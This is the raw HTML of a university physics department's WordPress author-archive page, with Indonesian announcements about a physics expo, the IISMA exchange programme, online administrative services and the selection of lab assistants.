<link rel="https://api.w.org/" href="https://fisika.uad.ac.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fisika.uad.ac.id/wp-json/wp/v2/users/101012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fisika.uad.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Fisika | Metrologi, Material Elektronika dan Instrumentasi RSS2 Feed" href="https://fisika.uad.ac.id/feed" />
<link rel="pingback" href="https://fisika.uad.ac.id/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:80px; line-height: 80px; }
 .html_top_nav_header .av-logo-container{ height:80px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:110px; } 
</style>
<!--[if lt IE 9]><script src="https://fisika.uad.ac.id/wp-content/themes/fisika/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://fisika.uad.ac.id/wp-content/uploads/favicon.png" type="image/png">
<link rel="icon" href="https://fisika.uad.ac.id/wp-content/uploads/cropped-Logo-UAD-Berwarna-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fisika.uad.ac.id/wp-content/uploads/cropped-Logo-UAD-Berwarna-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fisika.uad.ac.id/wp-content/uploads/cropped-Logo-UAD-Berwarna-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://fisika.uad.ac.id/wp-content/uploads/cropped-Logo-UAD-Berwarna-2-270x270.png" />
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style><meta name="generator" content="WordPress Download Manager 3.2.80" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        

<!--
Debugging Info for Theme support: 

Theme: FISIKA UAD
Version: 4.5.5
Installed: fisika
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:512-PU:13-PLA:13
WP:6.7.1
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:11
-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VKCWZKNBXG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VKCWZKNBXG');
</script>


</head>




<body id="top" class="archive author author-pamungkas author-101012  rtl_columns stretched open_sans_condensed open_sans sidebar_shadow" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_3243'>
		
			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-1591" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1591"><a href="http://uad.ac.id">Universitas</a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="services menu-item menu-item-type-custom menu-item-object-custom menu-item-1592"><a href="http://lpm.uad.ac.id">Informasi KKN</a></li>
	<li id="menu-item-1593" class="blog menu-item menu-item-type-custom menu-item-object-custom menu-item-1593"><a href="http://portal.uad.ac.id">Portal Akademik</a></li>
	<li id="menu-item-1595" class="team menu-item menu-item-type-custom menu-item-object-custom menu-item-1595"><a href="http://baa.uad.ac.id/new">BAA UAD</a></li>
	<li id="menu-item-1596" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-1596"><a href="http://digilib.uad.ac.id">Digilib UAD</a></li>
	<li id="menu-item-1863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1863"><a href="http://conference.uad.ac.id">Conference UAD</a></li>
</ul>
</li>
<li id="menu-item-1864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1864"><a href="http://bimawa.uad.ac.id">Info Beasiswa</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1865"><a href="http://pmb.uad.ac.id">Mahasiswa Baru</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://fisika.uad.ac.id/'><img height='100' width='300' src='https://fisika.uad.ac.id/wp-content/uploads/logo-fisika.png' alt='Fisika | Metrologi, Material Elektronika dan Instrumentasi' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-3327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PROFIL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/ringkasan-eksekutif" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ringkasan Eksekutif</span></a></li>
	<li id="menu-item-3349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/profil-lulusan" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Profil Lulusan</span></a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/pimpinan" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pimpinan</span></a></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/profil/staf-pengajar" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Staff Pengajar</span></a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/profil/staff-kependidikan" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Staff Kependidikan</span></a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/renstra-renop-prodi" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Renstra &#038; Renop Prodi</span></a></li>
</ul>
</li>
<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AKADEMIK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/akademik/kurikulum" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kurikulum</span></a></li>
	<li id="menu-item-3371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/kerja-praktek" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kerja Praktek</span></a></li>
	<li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/skripsi" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Skripsi</span></a></li>
	<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/mbkm" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MBKM</span></a></li>
	<li id="menu-item-3372" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bimbingan Akademik</span></a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/laporan-evaluasi-akademik" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Laporan Evaluasi Akademik</span></a></li>
	<li id="menu-item-3368" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/integrasi-aik" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Integrasi AIK</span></a></li>
</ul>
</li>
<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PENELITIAN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/renstra-penelitian" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Renstra Penelitian</span></a></li>
	<li id="menu-item-3397" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/grup-riset" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Grup Riset</span></a></li>
	<li id="menu-item-3398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/track-record-penelitian" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Track Record Penelitian</span></a></li>
	<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/track-record-publikasi" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Track Record Publikasi</span></a></li>
	<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/integrasi-aik-ke-riset" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Integrasi AIK ke Riset</span></a></li>
	<li id="menu-item-3401" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/integrasi-riset-ke-akademik" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Integrasi Riset ke Akademik</span></a></li>
</ul>
</li>
<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PENGABDIAN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/renstra-pengabdian" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Renstra Pengabdian</span></a></li>
	<li id="menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/track-record-pengabdian" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Track Record Pengabdian</span></a></li>
	<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/track-record-hasil-pengabdian" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Track Record Hasil Pengabdian</span></a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/desa-mitra" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Desa Mitra</span></a></li>
	<li id="menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/integrasi-aik-ke-pkm" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Integrasi AIK ke PkM</span></a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/integrasi-riset-ke-pkm" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Integrasi Riset ke PkM</span></a></li>
	<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/integrasi-pkm-ke-akademik" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Integrasi PkM ke Akademik</span></a></li>
</ul>
</li>
<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://fisika.uad.ac.id/laboratorium" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LABORATORIUM</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/fasilitas-dan-layanan" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fasilitas dan Layanan</span></a></li>
	<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/layanan-umum" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Layanan Umum</span></a></li>
	<li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/penelitian-skripsi" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Penelitian/ Skripsi</span></a></li>
</ul>
</li>
<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-6"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ALUMNI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/alumni-pulang-kampus" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Alumni Pulang Kampus</span></a></li>
	<li id="menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/asosiasi-alumni" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Asosiasi Alumni</span></a></li>
	<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/kegiatan-alumni" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kegiatan Alumni</span></a></li>
	<li id="menu-item-3455" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/kepuasan-alumni" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kepuasan Alumni</span></a></li>
</ul>
</li>
<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MAHASISWA BARU</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pmb.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PMB UAD</span></a></li>
	<li id="menu-item-3472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/beasiswa" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Beasiswa</span></a></li>
	<li id="menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/prospek-kerja" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Prospek Kerja</span></a></li>
	<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/testimoni-alumni" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Testimoni Alumni</span></a></li>
	<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/kegiatan-kampus" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kegiatan Kampus</span></a></li>
	<li id="menu-item-3476" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/fasilitas-kampus" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fasilitas Kampus</span></a></li>
</ul>
</li>
<li id="menu-item-3502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://fisika.uad.ac.id/unduh" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">UNDUH</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-9"><a href="https://fisika.uad.ac.id/kuesioner" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KUESIONER</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='80'>

	


		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-author '>

				<main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <div class='page-heading-container clearfix'>
                    <section class="author-box"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span class='post-author-format-type blog-meta'><span class='rounded-container'><img alt='admin1' src='https://secure.gravatar.com/avatar/86486f72962df9ed669b0e4b5a78fada?s=81&#038;r=g' srcset='https://secure.gravatar.com/avatar/86486f72962df9ed669b0e4b5a78fada?s=162&#038;r=g 2x' class='avatar avatar-81 photo' height='81' width='81' decoding='async'/></span></span><div class='author_description '>
        <h3 class='author-title'>About <span class='author-box-name'  itemprop="author" >admin1</span></h3>
        <div class='author_description_text' itemprop="description" ><p>This author has yet to write their bio.</br>Meanwhile lets just say that we are proud <span class='author-box-name'  itemprop="author" >admin1</span> contributed a whooping 32 entries.</p>
</div><span class='author-extra-border'></span></div></section>                    </div>


                    <h4 class='extra-mini-title widgettitle'>Entries by admin1</h4>
		<article class="post-entry post-entry-type-standard post-entry-3243 post-loop-1 post-parity-odd custom with-slider post-3243 post type-post status-publish format-standard has-post-thumbnail hentry category-kegiatan category-kemahasiswaan tag-fisika-metrologi tag-fisika-uad"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://fisika.uad.ac.id/uad-physics-expo-competition-2022.html' rel='bookmark' title='Permanent Link: UAD Physics Expo &#038; Competition 2022'>UAD Physics Expo &#038; Competition 2022			<span class='post-format-icon minor-meta'></span>	</a></h2>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>21 January 2022</span>

                        <span class="blog-categories minor-meta">in <a href="https://fisika.uad.ac.id/category/kegiatan" rel="tag">Kegiatan</a>, <a href="https://fisika.uad.ac.id/category/kemahasiswaan" rel="tag">Kemahasiswaan</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://fisika.uad.ac.id/author/pamungkas" title="Posts by admin1" rel="author">admin1</a></span></span></span></span>
                    </span>
                </header>

				<div class="entry-content"  itemprop="text" ><p>Di umumkan kepada seluruh mahasiswa Program Studi Fisika, bahwa Program Studi Fisika akan melakukan expo bertajuk ajang unjuk prestasi karya IPTEK berbasis Applied Physics terkini yang berasal dari Tugas Wajib Riset (TWR) mata kuliah IoT, Listrik Magnet, Semikonduktor, dan Nano Teknologi.</p>
</div>			</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-3237 post-loop-2 post-parity-even custom  post-3237 post type-post status-publish format-standard hentry category-kemahasiswaan category-pengumuman tag-iisma-2022 tag-kampus-merdeka-uad tag-mbkm-uad"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://fisika.uad.ac.id/sosialisasi-program-iisma-indonesian-international-student-mobility-awards-2022.html' rel='bookmark' title='Permanent Link: Sosialisasi Program IISMA (Indonesian International Student Mobility Awards) 2022'>Sosialisasi Program IISMA (Indonesian International Student Mobility Awards) 2022			<span class='post-format-icon minor-meta'></span>	</a></h2>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>23 December 2021</span>

                        <span class="blog-categories minor-meta">in <a href="https://fisika.uad.ac.id/category/kemahasiswaan" rel="tag">Kemahasiswaan</a>, <a href="https://fisika.uad.ac.id/category/pengumuman" rel="tag">Pengumuman</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://fisika.uad.ac.id/author/pamungkas" title="Posts by admin1" rel="author">admin1</a></span></span></span></span>
                    </span>
                </header>

				<div class="entry-content"  itemprop="text" ><p>Diumumkan kepada seluruh mahasiswa Fisika bahwa Kemendikbud kembali akan meluncurkan program pertukaran mahasiswa melalui program IISMA (Indonesian International Student Mobility Awards) untuk periode tahun 2022. &nbsp; Untuk mempersiapkan hal tersebut, mengundang seluruh mahasiswa Program Studi Fisika untuk hadir dalam acara sosialisasi IISMA 2022 pada: Hari, tanggal : Jumat, 24 Desember 2021 Pukul : 09.00 &#8211; [&hellip;]</p>
</div>			</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-3228 post-loop-3 post-parity-odd custom  post-3228 post type-post status-publish format-standard hentry category-pengumuman"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://fisika.uad.ac.id/layanan-administrasi-daring-online-fakultas-sains-dan-teknolodi-terapan-fast.html' rel='bookmark' title='Permanent Link: Layanan Administrasi Daring (Online) Fakultas Sains dan Teknolodi Terapan (FAST)'>Layanan Administrasi Daring (Online) Fakultas Sains dan Teknolodi Terapan (FAST)			<span class='post-format-icon minor-meta'></span>	</a></h2>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>5 November 2021</span>

                        <span class="blog-categories minor-meta">in <a href="https://fisika.uad.ac.id/category/pengumuman" rel="tag">Pengumuman</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://fisika.uad.ac.id/author/pamungkas" title="Posts by admin1" rel="author">admin1</a></span></span></span></span>
                    </span>
                </header>

				<div class="entry-content"  itemprop="text" ><p>Diberitahukan kepada seluruh mahasiswa Program Studi Fisika, bahwa saat ini Fakultas Sains dan Teknologi Terapan (FAST) telah menyediakan layanan administrasi berbasis daring sehingga mahasiswa bisa melakukan pengurusan atau pengajuan berkas administrasi darimana saja dan kapan saja. Layanan administrasi yang disediakan antara lain: Kerja Praktik Proposal Skripsi Pendadaran Yudisium Persuratan Akademik Legalisir Sertifikat Akreditasi dll Untuk [&hellip;]</p>
</div>			</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-3322 post-loop-4 post-parity-even custom  post-3322 post type-post status-publish format-standard hentry category-pengumuman"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://fisika.uad.ac.id/pengumuman-diterima-menjadi-asisten-praktikum-fisika-dasar-dan-fisika-modern-semester-gasal-ta-2021-2022.html' rel='bookmark' title='Permanent Link: Pengumuman Diterima Menjadi Asisten Praktikum Fisika Dasar dan Fisika Modern Semester Gasal TA 2021/2022'>Pengumuman Diterima Menjadi Asisten Praktikum Fisika Dasar dan Fisika Modern Semester Gasal TA 2021/2022			<span class='post-format-icon minor-meta'></span>	</a></h2>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>4 September 2021</span>

                        <span class="blog-categories minor-meta">in <a href="https://fisika.uad.ac.id/category/pengumuman" rel="tag">Pengumuman</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://fisika.uad.ac.id/author/pamungkas" title="Posts by admin1" rel="author">admin1</a></span></span></span></span>
                    </span>
                </header>

				<div class="entry-content"  itemprop="text" ><p>Berdasarkan ujian praktik yang telah dilaksanakan pada tanggal 2 -4 September 2021, nama-nama di bawah ini dinyatakan diterima menjadi asisten Praktikum Fisika Dasar dan Fisika Modern Semester Gasal TA 2021/2022. Terima kasih kami ucapkan kepada seluruh peserta seleksi asisten periode kali ini, tetap semangat, terus belajar, dan kami mohon maaf karena tidak bisa menerima seluruh [&hellip;]</p>
</div>			</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-3321 post-loop-5 post-parity-odd post-entry-last custom  post-3321 post type-post status-publish format-standard hentry category-pengumuman"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://fisika.uad.ac.id/hasil-seleksi-administrasi-dan-jadwal-ujian-praktik-calon-asisten-praktikum-fisika-dasar-dan-fisika-modern-semester-gasal-ta-2021-2022.html' rel='bookmark' title='Permanent Link: Hasil Seleksi Administrasi dan Jadwal Ujian Praktik Calon Asisten Praktikum Fisika Dasar dan Fisika Modern Semester Gasal TA 2021/2022'>Hasil Seleksi Administrasi dan Jadwal Ujian Praktik Calon Asisten Praktikum Fisika Dasar dan Fisika Modern Semester Gasal TA 2021/2022			<span class='post-format-icon minor-meta'></span>	</a></h2>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>1 September 2021</span>

                        <span class="blog-categories minor-meta">in <a href="https://fisika.uad.ac.id/category/pengumuman" rel="tag">Pengumuman</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://fisika.uad.ac.id/author/pamungkas" title="Posts by admin1" rel="author">admin1</a></span></span></span></span>
                    </span>
                </header>

